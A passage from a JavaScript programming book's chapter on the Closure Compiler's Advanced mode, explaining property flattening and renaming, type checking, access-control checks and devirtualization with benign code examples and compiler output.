standing how property flattening (or collapsing) works is important because it will
influence how you write code that can be compiled efficiently be the Compiler. For
example, when using several functions from the goog.string namespace, it might be
tempting to write:
// ==ClosureCompiler==
// @compilation_level ADVANCED_OPTIMIZATIONS
// @use_closure_library true
// ==/ClosureCompiler==
400 | Chapter 13: Advanced Compilation
www.it-ebooks.info

goog.require('goog.string');
var formatMessageBoardPost = function(gs, user, message, signature) {
return '<span class="user">' + gs.trim(user) + '</span><br>' +
gs.htmlEscape(message) + '<hr>' + gs.htmlEscape(gs.trim(message));
};
alert(formatMessageBoardPost(goog.string, 'bolinfest', 'hello world',
'http://www.example.com/'));
instead of:
// ==ClosureCompiler==
// @compilation_level ADVANCED_OPTIMIZATIONS
// @use_closure_library true
// ==/ClosureCompiler==
goog.require('goog.string');
var formatMessageBoardPost = function(user, message, signature) {
return '<span class="user">' + goog.string.trim(user) + '</span><br>' +
goog.string.htmlEscape(message) + '<hr>' +
goog.string.htmlEscape(goog.string.trim(message));
};
alert(formatMessageBoardPost('bolinfest', 'hello world',
'http://www.example.com/'));
You might be inclined to think that the first example will run faster because the lookup
of string on goog is done only once instead of four times; however, it turns out that the
first example is slower and results in compiled code nearly 10 times as large as the
second example. The ==ClosureCompiler== annotation is included so you can run this
in the Closure Compiler UI to see the result for yourself.
Understanding property flattening is the key to identifying the source of the dramatic
difference in compiled code size. When property collapsing is enabled, as it is in Ad-
vanced mode, the Compiler internally converts a property chain like this:
goog.string.trim = function(str) { /* ... */ };
to a single variable like this:
var goog$string$trim = function(str) { /* ... */ };
Now goog$string$trim is a variable name that can be renamed just like any other var-
iable in the application. Also, because it is a simple function declaration, it can also be
inlined. In effect, the second example depends on two variables from goog.string: goog
$string$trim and goog$string$htmlEscape. Everything else in goog.string is omitted
from the compiled output.
By comparison, the first example uses goog.string as a variable, creating a dependency
on the entire goog.string namespace, so the compiled output is 10 times as large
What Happens During Compilation | 401
www.it-ebooks.info

because it now includes all of goog.string. Because of the way in which goog.
string.trim is aliased to gs.trim, the Compiler is unable to inline the calls to gs.trim
in the first example, whereas it is able to inline them in the second example, improving
runtime performance.
Fortunately, the Compiler provides a warning to indicate this error:
JSC_UNSAFE_NAMESPACE:
incomplete alias created for namespace goog.string at line 8 character 29
alert(formatMessageBoardPost(goog.string, 'bolinfest', 'hello world',
^
It is important to realize that even doing a proper aliasing is somewhat wasteful:
var trim = goog.string.trim;
var htmlEscape = goog.string.htmlEscape;
This just introduces extra variable declarations, which add more bytes. After variable
renaming, the new name for the local htmlEscape variable is likely to be as long as the
new name for goog$string$htmlEscape, so there is no expected benefit with respect to
getting a shorter function name by redeclaring the variable.
Note that property flattening does not extend beyond the prototype property, if it exists.
Consider what would happen to instance methods of the following class, example.Lamp:
goog.provide('example.Lamp');
/** @constructor */
example.Lamp = function() {};
example.Lamp.prototype.isOn_ = false;
example.Lamp.prototype.turnOn = function() { this.isOn_ = true; };
example.Lamp.prototype.turnOff = function() { this.isOn_ = false; };
var lamp = new example.Lamp();
lamp.turnOn();
If all properties were collapsed, the previous code would be compiled to the following,
which would fail:
var example$Lamp = function() {};
var example$Lamp$prototype$isOn_ = false;
var example$Lamp$prototype$turnOn = function() { this.isOn_ = true; };
var example$Lamp$prototype$turnOff = function() { this.isOn_ = false; };
var lamp = new example$Lamp();
// This throws an error because there is no property named "turnOn" defined
// on the prototype of example$Lamp.
lamp.turnOn();
Fortunately, the Compiler does the right thing by limiting the property flattening:
var example$Lamp = function() {};
402 | Chapter 13: Advanced Compilation
www.it-ebooks.info

example$Lamp.prototype.isOn_ = false;
example$Lamp.prototype.turnOn = function() { this.isOn_ = true; };
example$Lamp.prototype.turnOff = function() { this.isOn_ = false; };
var lamp = new example$Lamp();
lamp.turnOn(); // Now this works as expected.
The Compiler actually goes one step further by creating an intermediate variable for
example$Lamp.prototype and defining properties on that:
var example$Lamp = function() {};
var example$Lamp$prototype = example$Lamp.prototype;
example$Lamp$prototype.isOn_ = false;
example$Lamp$prototype.turnOn = function() { this.isOn_ = true; };
example$Lamp$prototype.turnOff = function() { this.isOn_ = false; };
This results in smaller compiled code because the prototype property cannot be
renamed, but example$Lamp$prototype can.
It is important to recognize that property flattening affects how this will be resolved
when a function is called. Consider the following code, which works fine in uncompiled
mode:
example.Lamp.masterSwitch_ = {};
example.Lamp.getMasterSwitch = function() {
return this.masterSwitch_;
};
example.Lamp.getMasterSwitch();
When example.Lamp.getMasterSwitch() is called, example.Lamp is the receiver, so it will
be used in place of this when the function is called. Now consider how this code snippet
is transformed as a result of property flattening:
example$Lamp$masterSwitch_ = {};
example$Lamp$getMasterSwitch = function() {
return this.masterSwitch_;
};
example$Lamp$getMasterSwitch();
Now when example$Lamp$getMasterSwitch() is called, its receiver is the global object.
Unfortunately, there is no masterSwitch_ property defined on the global object, so the
function will return undefined. Further, because example$Lamp$masterSwitch_ is never
referenced in the input, it will be removed by the Compiler. Fortunately, compiling this
code in Advanced mode yields the following warning from the Compiler:
JSC_UNSAFE_THIS:
dangerous use of this in static method example.Lamp.getMasterSwitch at
line 6 character 7
What Happens During Compilation | 403
www.it-ebooks.info

return this.masterSwitch_;
^
Recall that functions that are deliberately designed to use this from what appears to
be a static method should use the @this annotation to eliminate the Compiler warning:
/** @this {Element} */
example.removeElement = function() { this.parentNode.removeChild(this); };
Property Renaming
Property renaming is another type of renaming optimization done by the Compiler that
focuses on saving bytes by using shorter names for properties. This has a significant
impact on how properties are referenced in your code, so it is important to understand
the nuances of this optimization, or else you may end up with bugs that are difficult to
track down.
Given an object with several properties:
var jackal = {
numLegs: 4,
isPredator: true,
"found in": ['Africa', 'Asia', 'Europe' ]
};
There are principally two ways to access a property on the object: as a quoted string or
using the property name:
var isPredator1 = jackal['isPredator']; // access via a quoted string
var isPredator2 = jackal.isPredator; // access via the property name
Ordinarily, either access method is equivalent in JavaScript, though this is not the case
when using the Advanced mode of the Closure Compiler. In Advanced mode, access
via a string implies the property cannot be renamed: the Compiler will never modify
the value of a string literal (though it may change how it is expressed to use a more
compact character escaping). Though in the case of a property access, it will change
the syntax from a quoted string to a property name when possible during compilation
in order to save bytes:
// var howManyLegs = jackal['numLegs']; is compiled to the following, saving
// three bytes:
var howManyLegs = jackal.numLegs;
// var whereAt = jackal['found in']; is unchanged after compilation because
// 'found in' cannot be converted to a property because it contains a space:
var whereAt = jackal['found in'];
By comparison, access via the property name implies that the property can be renamed,
which is exactly what the Compiler will try to do. This means that if references to a
property are inconsistent, some will get renamed by the Compiler and others will not,
causing an error. Note that consistency must be maintained on a per-property basis
404 | Chapter 13: Advanced Compilation
www.it-ebooks.info

rather than a global basis. For example, the following code will compile correctly in
Advanced mode:
var thanksWikipedia = 'A jackal has ' + jackal.numLegs + ' legs, ' +
'and can be found in any of: ' + jackal['found in'].join() + '.';
Even though numLegs and found in are referenced in a different manner, each is con-
sistent with the original declaration in jackal, so there is no problem.
This optimization results in significant savings when you consider that every class def-
inition in Closure is an object (the prototype of the constructor function) with many
properties defined on it (each instance method is a property). Going back to exam
ple.Lamp from the previous section, this is what the class definition could look like after
property renaming:
var example$Lamp = function() {};
var example$Lamp$prototype = example$Lamp.prototype;
example$Lamp$prototype.a = false;
example$Lamp$prototype.b = function() { this.a = true; };
example$Lamp$prototype.c = function() { this.a = false; };
var lamp = new example$Lamp();
lamp.b();
The Compiler also has logic to remove unused prototype properties, which works like
dead code elimination. In this case, only the method b is used, which depends on a, so
c will be eliminated because it is never referenced. Once these results are combined
with variable renaming, the compression results are even more impressive:
var d = function() {};
var e = d.prototype;
e.a = false;
e.b = function() { this.a = true; };
var f = new d();
f.b();
Clearly, using unquoted properties makes it possible for the Compiler to dramatically
reduce the size of compiled code. For this reason, you may be inclined to use unquoted
properties exclusively in your code, but there are likely to be cases where the name of
the property is significant and therefore must be quoted so it is preserved by the
Compiler.
A simple example of this is when specifying a set of properties to use when opening a
pop up using window.open():
var options = {
'width': 800,
'height': 600,
'resizable': true
};
What Happens During Compilation | 405
www.it-ebooks.info

var optionsArray = [];
for (var key in options) {
optionsArray.push(key + '=' + options[key]);
}
window.open('http://www.example.com/', 'popup', optionsArray.join());
If 'width', 'height', and 'resizable' were unquoted and renamed to a, b, and c, then
this code would not work because those are not valid options in the string of window
features passed to window.open(). In this particular case, even if width and height were
not quoted, they would not be renamed in Advanced mode because they are declared
as properties of several types listed in the default externs. However, the resizable
property must include quotes to prevent it from being renamed.
Another common case where quoted properties are used is when accessing properties
of a JSON object that has been sent from the server and deserialized on the client:
var jsonFromServer = '{"height": 6, "weight": 200}';
var personJson = goog.json.parse(jsonFromServer);
// The height and weight properties must be referenced using quoted strings
// so they match the hardcoded values in the JSON after compilation.
var data = 'H=' + personJson['height'] + ';W=' + personJson['weight'];
If these values are going to be referenced frequently, it is better to extract the values
from the JSON and assign them to local variables that can be renamed by the Compiler:
var height = personJson['height'];
var weight = personJson['weight'];
By using the local height and weight variables throughout the code, the uncompressible
height and weight properties will appear only once in the compiled output instead of
once per access, saving bytes.
Preparing Code for the Compiler
Now that it is clear what sort of modifications the Compiler will make to your code in
Advanced mode, you should have a better idea of how your code must be written to
satisfy the Compiler. Nevertheless, this section lists some additional rules to follow
when writing code for Advanced mode. Google maintains its own list of restrictions
imposed by the Closure Compiler at http://code.google.com/closure/compiler/docs/limi
tations.html.
Input Language
Instead of formally defining the JavaScript grammar that the Compiler accepts, the
documentation simply declares that the Compiler recognizes only input that complies
406 | Chapter 13: Advanced Compilation
www.it-ebooks.info

with “ECMAScript 262 revision 3” (ES3). In layman’s terms, that is the common subset
of JavaScript that works on all modern web browsers, including Internet Explorer 6.
This means that Firefox-specific features such as the const keyword, the for each con-
struct, and support for the trailing comma in object literals are not supported by the
Compiler.
This also means that the host of new language features introduced in revision 5 of the
standard (ES5, which was approved January 2010) are not supported yet in the Com-
piler, so statements such as "use strict" will not cause the Compiler to check whether
its input confirms to ES5 strict mode.
Because the Compiler is under active development by Google, it is likely that it will
eventually support ES5, though it would be more compelling if it could rewrite ES5
code as ES3 so that those who want to develop in ES5 can still run their code in older
web browsers.
Programmatic Evaluation of Strings of JavaScript Code
The previous chapter demonstrated how a call to eval() that worked before compila-
tion may no longer work after compilation in Simple mode, due to local variable
renaming. It should come as no surprise that with all of the aggressive renaming done
in Advanced mode, calls to eval() are even more brittle. Bear in mind that eval() is
not the only function in JavaScript that can evaluate a string of JavaScript:
var alertFahrenheitInCelsius = function(f) { alert((f - 32) * 5/9); };
eval('alertFahrenheitInCelsius(212)');
setTimeout('alertFahrenheitInCelsius(32)', 5 * 1000);
setInterval('alertFahrenheitInCelsius(451)', 10 * 1000);
var f = new Function('x', 'alertFahrenheitInCelsius(x)');
f(911);
Each of these examples will work in uncompiled mode, but do not work at all when
compiled in Advanced mode because alertFahrenheitInCelsius will get renamed (or
removed altogether if the Compiler cannot find any other code that calls it). The rule
of thumb is to avoid evaluating strings of JavaScript in any form when using Closure.
There are two major exceptions to this rule.
The first is using eval() to evaluate a string of trusted JSON, though when using the
Closure Library, using goog.json.parse or goog.json.unsafeParse is more appropriate,
as explained in Chapter 4. As more browsers implement the fifth edition of the
ECMAScript specification, which provides a built-in JSON.parse() function, it should
be possible to eliminate the use of eval() altogether in most applications.
The second exception is using eval() to preserve conditional comments that would
otherwise be stripped by the Compiler, such as:
Preparing Code for the Compiler | 407
www.it-ebooks.info

var isInternetExplorer = eval('/*@cc_on!@*/false');
Conditional comments are a feature unique to Internet Explorer, primarily used for
browser and version number detection. When using the Closure Library, using the
goog.userAgent library is preferred.
Never Use the with Keyword
The with keyword is perhaps one of the most reviled features of JavaScript. Although
it has not been deprecated, its use produces a syntax error in ES5 strict mode. Although
with is part of ES3 and is supported in all modern web browsers, it is not supported by
the Compiler because it alters the rules for variable resolution, which wreaks havoc on
the Compiler’s algorithms for variable renaming. The Compiler issues a warning when-
ever with is used, except in Whitespace Only mode.
Checks Provided by the Compiler
The Compiler is able to perform additional static checks on the input code that can
be specified only by passing command-line flags to the Closure Compiler Application.
Although many of these checks can be used on code compiled in Simple mode,
they are generally used only on code that is written to comply with Advanced mode
because many of them rely on JSDoc annotations. The complete list of these checks is
available on the Closure Compiler wiki: http://code.google.com/p/closure-compiler/wiki/
Warnings.
Type Checking
One of the most interesting features of the Closure Compiler is its ability to perform
static type checking, which helps catch a large class of errors at compile time. Even
though you are probably tired of typing @param and @return annotations, now it is finally
going to pay off! It may be worth reviewing the section on type expressions in Chap-
ter 2 before proceeding with this section so that if you have type errors, you are sure
that you have formatted your type expressions correctly. Each of the following Java-
Script statements contains an error that could be caught by the Compiler when type
checking is enabled:
goog.string.repeat(10, 'Are we there yet?');
goog.dom.classes.has(document.body, 'this-class', 'that-class');
var array = new [];
var doubleClickEvent = goog.events.EventType.DBL_CLICK;
document.body.removeAll();
var point = goog.math.Coordinate(3, 4);
To report type checking issues as errors, pass the following flag to the Closure Compiler
Application:
--jscomp_error=checkTypes
408 | Chapter 13: Advanced Compilation
www.it-ebooks.info

Using the Verbose warning level will also check for type errors, though not quite as
many as checkTypes, but it produces warnings for other non-type-related issues that
checkTypes does not:
--warning_level=VERBOSE
It is considered best practice to use both flags to maximize the number of checks per-
formed by the Compiler. On the error-riddled input example code shown previously,
the Compiler finds the following errors when applying both flags in Advanced mode:
sample-code.js:1: ERROR - actual parameter 1 of goog.string.repeat does not
match formal parameter
found : number
required: string
goog.string.repeat(10, 'Are we there yet?');
^
sample-code.js:1: ERROR - actual parameter 2 of goog.string.repeat does not
match formal parameter
found : string
required: number
goog.string.repeat(10, 'Are we there yet?');
^
sample-code.js:2: ERROR - Function goog.dom.classes.has: called with 3
argument(s). Function requires at least 2 argument(s) and no more than 2
argument(s).
goog.dom.classes.has(document.body, 'this-class', 'that-class');
^
sample-code.js:3: ERROR - cannot instantiate non-constructor
var array = new [];
^
sample-code.js:4: ERROR - element DBL_CLICK does not exist on this enum
var doubleClickEvent = goog.events.EventType.DBL_CLICK;
^
sample-code.js:5: ERROR - Property removeAll never defined on
HTMLDocument.prototype.body
document.body.removeAll();
^
sample-code.js:6: ERROR - Constructor function (this:goog.math.Coordinate,
(number|undefined), (number|undefined)): ? should be called with the "new"
keyword
var point = goog.math.Coordinate(3, 4);
^
The output contains multiple errors, each of which contains a descriptive message and
identifies the source of the error with the filename, line number, and character offset
where the error occurred. Running the Compiler frequently during development helps
identify errors like these right away so they can be fixed immediately rather than lurking
in the codebase, making them harder to track down later.
Checks Provided by the Compiler | 409
www.it-ebooks.info

None of the errors listed are reported when type checking is disabled, so the advantages
of enabling type checking should be clear. But enabling type checking is only part of
the solution: most of these errors are able to be identified only because the variables
referenced in sample-code.js are annotated with type information when they are
initially declared in the Closure Library. One of the major benefits of using the Closure
Library with the Closure Compiler, as opposed to another JavaScript library, is that the
Library code is already annotated with type information for the Compiler. Not only
does this save hours and hours of work, but it also provides countless examples of how
to properly annotate your code. Note that the externs files bundled with the Compiler
also contain type annotations, as they are also used in type checking, as shown by the
error for document.body.removeAll().
The idea behind type checking is fairly simple: you document the types of the inputs
and outputs of your functions, and the Compiler complains when the wrong types are
passed in or returned. The Compiler will also complain if the number of arguments
passed to a function, also known as its arity, is incorrect. Recall that a = at the end of
a type expression indicates an optional parameter, and a ... at the start of a type ex-
pression indicates a variable number of parameters. These annotations should be used
to define the arity of a function when it is a range:
/**
* @param {string} needle
* @param {...string} haystack
* @return {boolean}
*/
var isOneOf = function(needle, haystack) {
for (var i = 1; i < arguments.length; i++) {
if (needle === arguments[i]) { return true; }
}
return false;
};
// These calls are OK because there is at least one argument:
isOneOf('foo');
isOneOf('foo', 'bar', 'baz');
// But this one will elicit a type checking error from the Compiler because
// the first argument, needle, is not annotated as being optional:
isOneOf();
/**
* @param {string} name
* @param {string=} title
*/
var greet = function(name, title) {
alert('Greetings ' + (goog.isDef(title) ? title + ' ' : '') + name);
};
// These calls are OK because there are one or two arguments:
greet('Mother');
greet('Livingstone', 'Dr.');
410 | Chapter 13: Advanced Compilation
www.it-ebooks.info

// But this one will elicit a type checking error from the Compiler because
// there are more than two arguments:
greet('Jon', 'Bon', 'Jovi');
One interesting point about the greet example is that it would likely be more intuitive
if the order of the arguments were switched:
/**
* @param {string=} title
* @param {string} name
*/
var greet = function(title, name) {
alert('Greetings ' + (goog.isDef(title) ? title + ' ' : '') + name);
};
But recall from Chapter 2 that optional arguments cannot appear before required ar-
guments. When type checking is enabled, the Compiler issues a warning for this sort
of code:
sample-code.js:5: WARNING - optional arguments must be at the end
var greet = function(title, name) {
^
As demonstrated by the erroneous call to goog.string.repeat(10, 'Are we there
yet?'), the Compiler can determine when the wrong type of argument is being passed
to a function. One special case of this type of error is passing a supertype in place of a
subtype:
// This results in an error when type checking is enabled.
goog.style.getPageOffset(document.body.firstChild);
The problem here is that, as it is defined in w3c_dom1.js, the type of firstChild is
Node, but goog.style.getPageOffset takes an argument of type Element, which is a sub-
type of Node. If you designed the DOM of the page in such a way that you are certain
that document.body.firstChild will be an Element, you can use an @type annotation as
follows to indicate this to the Compiler, which will eliminate the warning:
var el = /** @type {Element} */ (document.body.firstChild);
goog.style.getPageOffset(el);
In this example, the Compiler assumes that el is of type Element. (This is somewhat
analogous to a cast in C.) When used in this way, the expression that the @type anno-
tation is referring to must be wrapped in parentheses. Like the annotation itself, the
parentheses are necessary only as part of the syntax of the annotation—they will not
be included in the compiled output. Note that it is not required to create an intermediate
variable to use this annotation:
goog.style.getPageOffset(/** @type {Element} */ (document.body.firstChild));
Because it is common to have a reference to a Node that is actually an Element, some
library functions claim to accept a Node when they work only on an Element just to avoid
the client from having to use lots of @type annotations when using the library. For
Checks Provided by the Compiler | 411
www.it-ebooks.info

example, the functions in the goog.dom.classes library take Nodes for exactly this
reason, even though CSS classes can only be manipulated on Elements.
Another common use of the inline @type annotation is to indicate that a reference is
non-null when passing it to a function that does not accept null:
/**
* Recall that the ! indicates that el must be non-null.
* @param {!Element} el
* @return {Node}
*/
var getParent = function(el) {
return el.parentNode;
};
// This results in a type checking error because goog.dom.getElement returns
// {Element|null} but getParent only accepts {Element}.
var parent = getParent(goog.dom.getElement('footer'));
// This error can be eliminated with the appropriate annotation:
var parent2 = getParent(/** @type {!Element} */ (
goog.dom.getElement('footer')));
Adding such an @type annotation makes it explicit that you are making an assumption
about the input or output of a function. Another way to capture this information is to
wrap the original function in a new function with a stronger contract:
/**
* @param {string|Element} idOrElement
* @return {!Element}
* @throws {Error} if idOrElement does not identify an element.
*/
var definitelyGetElement = function(idOrElement) {
var el = goog.dom.getElement(idOrElement);
if (goog.isNull(el)) {
throw Error('No element found for: ' + idOrElement);
}
return el;
};
var parent3 = getParent(definitelyGetElement('footer'));
The Compiler’s type system is able to determine that if the return statement is reached,
then el must not be null, because if el were null, then the Error would have been
thrown and the return statement would have been unreachable. This is why the Com-
piler accepts the return type of {!Element} even though there is no @type annotation on
el. Although this approach results in more code than using the @type annotation, it has
the benefit that if the assumption that there is an element in the page with the id
footer is violated, the code will fail fast with a descriptive error message. This will help
identify the incorrect assumption so it can be repaired.
412 | Chapter 13: Advanced Compilation
www.it-ebooks.info

Unknown type warnings
When type checking is enabled, it will also display warnings for unknown types. This
is primarily used to detect spelling mistakes in type expressions, though sometimes
these warnings are false positives. Consider the following example:
goog.require('goog.events');
goog.require('goog.events.EventType');
/** @param {goog.events.Event} e */
var listener = function(e) {
alert(e);
};
goog.events.listen(document.body, goog.events.EventType.CLICK, listener);
When compiled, more than a dozen warnings appear:
goog\events\events.js:126: WARNING - Parse error. Unknown type
goog.events.EventTarget
* @param {EventTarget|goog.events.EventTarget} src The node to listen to
^
goog\events\events.js:237: WARNING - Parse error. Unknown type
goog.events.EventTarget
* @param {EventTarget|goog.events.EventTarget} src The node to listen to
^
This happens because this code depends on goog.events, but there is no transitive
dependency on goog.events.EventTarget, so goog/events/eventtarget.js is not inclu-
ded in the compilation. Because of this, the Compiler never sees a declaration for
goog.events.EventTarget, so it assumes its appearance in the type expression within
an @param tag in goog/events.js is an error.
The solution is to create a separate file named deps.js that includes a call to goog.add
Dependency:
goog.addDependency('' /* relPath */,
['goog.events.EventTarget',
'goog.events.EventHandler',
'goog.debug.ErrorHandler'],
[] /* requires */);
This is a dummy dependency that basically tells the Compiler to assume that these
types exist, which will eliminate the warnings. This is better than adding a superfluous
goog.require('goog.events.EventTarget') call because that may result in introducing
unnecessary extra code in the output. The Compiler will remove calls to goog.add
Dependency during compilation, as explained later in this chapter.
You might be tempted to declare these types as externs, but that does not satisfy the
Compiler because they overlap with actual types. More importantly, it is not semanti-
cally correct.
Checks Provided by the Compiler | 413
www.it-ebooks.info

Access Controls
Like how type checking validates the types specified by @param, @return, and @type, the
access controls check enforces access to members designated as @private, @protected,
or @deprecated. This is a big win over other approaches for enforcing variable privacy,
as explained in Appendix A. It turns out that the access controls check requires type
checking to be turned on, so enabling the access controls check requires the use of both
command-line flags:
--jscomp_error=accessControls --jscomp_error=checkTypes
Alternatively, the checks for visibility (that ensure that @private and @protected are
honored) can be set independently of the checks for the use of deprecated code. Each
of these checks has its own warning category, so if you wanted to flag visibility violations
as errors but wanted to display only warnings for the use of deprecated code, instead
of setting accessControls, you would use:
--jscomp_error=visibility --jscomp_warning=deprecated --jscomp_error=checkTypes
To be clear, using --jscomp_error=accessControls is equivalent to using:
--jscomp_error=visibility --jscomp_error=deprecated
Visibility
When using @private and @protected, it is important to keep in mind the scope of each
access control. For example, a variable marked @private can be accessed from any code
in the file where it is defined. This is one of reasons why files should be passed to the
Compiler as individual inputs rather than concatenating the sources into a single input
file for compilation: doing so would turn make all accesses to @private variables legal
from the perspective of the Compiler. Similarly, an @protected member can also be
accessed from any code in the file where it is defined, but when the member is defined
on the prototype of a class, it may also be accessed from any subclass of that class. The
following two files should help make this clear. First, consider the file chocolate.js
that defines two classes: example.Chocolate and example.ChocolateFactory:
goog.provide('example.Chocolate');
goog.provide('example.ChocolateFactory');
/**
* @param {boolean} hasGoldenTicket
* @private
* @constructor
*/
example.Chocolate = function(hasGoldenTicket) {
this.hasGoldenTicket_ = hasGoldenTicket;
};
/**
* @type {boolean}
* @private
*/
414 | Chapter 13: Advanced Compilation
www.it-ebooks.info

example.Chocolate.prototype.hasGoldenTicket_;
/** @return {boolean} */
example.Chocolate.prototype.hasGoldenTicket = function() {
return this.hasGoldenTicket_;
};
/**
* @return {string}
* @protected
*/
example.Chocolate.prototype.getSecretIngredient = function() {
return 'anchovies';
};
/** @constructor */
example.ChocolateFactory = function() {};
/** @return {example.Chocolate} */
example.ChocolateFactory.prototype.createChocolate = function() {
var hasGoldenTicket = Math.random() < .0001;
var chocolate = new example.Chocolate(hasGoldenTicket);
this.recordChocolate(chocolate.getSecretIngredient());
return chocolate;
};
/**
* @param {string} ingredient
* @protected
*/
example.ChocolateFactory.prototype.recordChocolate = function(ingredient) {
window.console.log('Created chocolate made with: ' + ingredient);
};
Even though the constructor for example.Chocolate is marked @private, an example.
Chocolate can still be instantiated by example.ChocolateFactory. Although exam
ple.ChocolateFactory is a different class, it is defined in the same file as example.Choc
olate, so access is allowed. This is also what makes it possible for example.Chocolate
Factory to access getSecretIngredient even though it is not a subclass of exam
ple.Chocolate.
The second file is named slugworthchocolatefactory.js, and it tries to access infor-
mation that the visibility modifiers in chocolate.js are trying to protect:
goog.provide('example.SlugworthChocolateFactory');
goog.require('example.Chocolate');
goog.require('example.ChocolateFactory');
// Try to create a Chocolate with a golden ticket.
var choc1 = new example.Chocolate(true /* hasGoldenTicket */);
Checks Provided by the Compiler | 415
www.it-ebooks.info

// Try to modify a Chocolate so it has a golden ticket.
var factory = new example.ChocolateFactory();
var choc2 = factory.createChocolate();
choc2.hasGoldenTicket_ = true;
if (choc2.hasGoldenTicket()) {
alert('It worked!');
}
// Try to access the secret ingredient from a Chocolate.
var choc3 = factory.createChocolate();
alert('This chocolate was made with: ' + choc3.getSecretIngredient());
// Try subclassing ChocolateFactory to extract the secret ingredient.
var secretIngredient;
/**
* @constructor
* @extends {example.ChocolateFactory}
*/
example.SlugworthChocolateFactory = function() {};
/** @inheritDoc */
example.SlugworthChocolateFactory.prototype.recordChocolate = function(ingredient) {
secretIngredient = ingredient;
};
var slugworthFactory = new example.SlugworthChocolateFactory();
var choc4 = slugworthFactory.createChocolate();
alert('Aha! The secret ingredient is: ' + secretIngredient);
Three of the four “attacks” attempted by slugworthchocolatefactory.js are prevented
by the Closure Compiler when --jscomp_error=checkTypes and --jscomp_error=
visibility are used:
slugworthchocolatefactory.js:7: ERROR - Access to private property Chocolate
of example not allowed here.
var choc1 = new example.Chocolate(true /* hasGoldenTicket */);
^
slugworthchocolatefactory.js:12: ERROR - Overriding private property of
example.Chocolate.prototype.
choc2.hasGoldenTicket_ = true;
^
slugworthchocolatefactory.js:19: ERROR - Access to protected property
getSecretIngredient of example.Chocolate not allowed here.
alert('This chocolate was made with: ' + choc3.getSecretIngredient());
^
3 error(s), 0 warning(s), 97.0% typed
The fourth attempt succeeds because example.ChocolateFactory makes information
available to subclasses by making recordChocolate a protected member. Note how even
416 | Chapter 13: Advanced Compilation
www.it-ebooks.info

though the example.Chocolate constructor is private, it may still have public members,
as there is no Compiler error when choc2.hasGoldenTicket() is called.
Deprecated members
As explained in Chapter 2, the @deprecated tag should be used to identify functions
and properties that should no longer be used. By making the use of deprecated code a
compilation error, it makes it easy to mark a method as deprecated and then to find all
its uses throughout the codebase and remove them. A more gentle approach is to mark
the use of deprecated code as a warning so that those who are using the method have
some time to implement an alternative solution that does not rely on the deprecated
code. As an example:
/**
* @deprecated Use watchLenoOnTheTonightShow() instead.
*/
var watchConanOnTheTonightShow = function() {};
var whatAmIGoingToDoTonight = function() {
return watchConanOnTheTonightShow();
};
whatAmIGoingToDoTonight();
The error emitted from the Compiler is fairly straightforward:
conan.js:8: ERROR - Variable watchConanOnTheTonightShow has been deprecated:
Use watchLenoOnTheTonightShow() instead.
return watchConanOnTheTonightShow();
^
1 error(s), 0 warning(s), 80.0% typed
Note how the message that appears after the @deprecated tag appears in the error
printed by the Compiler. This helps developers determine how to replace the use of
deprecated code.
Optimizations Performed by the Compiler
Many optimizations that the Compiler performs in Advanced mode were already dis-
cussed in the section on what happens during compilation, such as variable renaming,
dead code elimination, and property renaming. This section explains some of the
additional optimizations that are performed in Advanced mode.
Processing Closure Primitives
The Compiler has logic that performs special processing on several of the functions
defined in base.js of the Closure Library that were introduced in Chapter 3. To ensure
Optimizations Performed by the Compiler | 417
www.it-ebooks.info

that the Compiler is able to identify these functions, be sure to use them via their original
name:
goog.provide('example.SlugworthChocolateFactory');
goog.require('example.Chocolate');
goog.require('example.ChocolateFactory');
and not by some alias:
var gp = goog.provide, gr = goog.require;
gp('example.SlugworthChocolateFactory');
gr('example.Chocolate');
gr('example.ChocolateFactory');
Like the example where goog.string.trim was aliased to gs.trim, doing this type of
renaming manually will make the output of the Compiler less efficient.
goog.provide
The Compiler replaces calls to goog.provide with the code required to create the name-
space. This eliminates the uncompressible string that represents the namespace with
variables and properties that can be renamed later by the Compiler. For example,
goog.provide('foo') becomes:
var foo = {};
and goog.provide('foo.bar') becomes:
var foo = {};
foo.bar = {};
This new code lends itself to property flattening and variable renaming, in addition to
many other optimizations.
goog.require
Because the Compiler already asserts that every namespace is provided before it is
required, there is no need to call goog.require at runtime in the compiled code, so all
calls to goog.require are removed by the Compiler.
goog.addDependency
The Compiler uses the information in goog.addDependency to supplement the depend-
ency graph at compile time. Because all dependencies will be resolved at compile time,
there is no need to call goog.addDependency at runtime, so all calls to it are removed.
Devirtualizing Prototype Methods
Because Closure encourages writing object-oriented JavaScript, Closure code is often
full of instance methods and invocations. Such methods have a runtime cost that could
418 | Chapter 13: Advanced Compilation
www.it-ebooks.info

be eliminated if they were ordinary functions. Fortunately, the Compiler converts such
instance methods, when possible. Recall the example.Lamp code introduced earlier in
this chapter:
goog.provide('example.Lamp');
/** @constructor */
example.Lamp = function() {};
example.Lamp.prototype.isOn_ = false;
example.Lamp.prototype.turnOn = function() { this.isOn_ = true; };
example.Lamp.prototype.turnOff = function() { this.isOn_ = false; };
var lamp = new example.Lamp();
lamp.turnOn();
As explained in Chapter 5, the instance methods of example.Lamp could alternatively
be defined as static methods:
/** @param {example.Lamp} */
example.Lamp.turnOn = function(lamp) {
lamp.isOn_ = true;
};
/** @param {example.Lamp} */
example.Lamp.turnOff = function(lamp) {
lamp.isOn_ = false;
};
Though if this change were made, the lamp.turnOn(); statement would have to be
updated as well:
example.Lamp.turnOn(lamp);
Because the Closure Compiler is a whole-program Compiler, when it devirtualizes a
method, it can be sure that it has updated all calls to that method, as well. Note that
by rewriting the code in this manner, the Compiler is able to make the uncompressed
code slightly smaller after performing property flattening and renaming because the
this keyword has been removed:
// This is the constructor definition.
var d = function() {};
// This is the default value of isOn_ being defined on the prototype.
d.prototype.a = false;
// This is the devirtualized version of turnOn()
var g = function(h) { h.a = true; };
// The turnOff() method was removed altogether because it was unused.
// This is the instantiation of example.Lamp.
var f = new d();
Optimizations Performed by the Compiler | 419
www.it-ebooks.info

// This is the call to turnOn().
g(f);
There are primarily two cases where an instance method cannot be devirtualized. The
first is when a method belongs to a class that has a subclass that overrides the method.
As shown in Chapter 5 in the example.sales.putHouseOnTheMarket example, it is not
possible to update a call site if the underlying type of the receiver cannot be determined
at compile time:
/** @param {example.House} house */
example.sales.putHouseOnTheMarket = function(house) {
// Because the variable house could be either of type example.House or its
// subclass, example.Mansion, which overrides the paint() method, there is
// not enough information to determine whether this should become
// example.House.paint(house, 'blue') or example.Mansion.paint(house, 'blue'),
// so example.House.prototype.paint cannot be devirtualized.
house.paint('blue');
};
The other case is when the arguments variable is accessed, because devirtualizing a
method changes the number of arguments passed to the function because the instance
becomes the new first argument. Consider the following example:
goog.provide('example.Stamp');
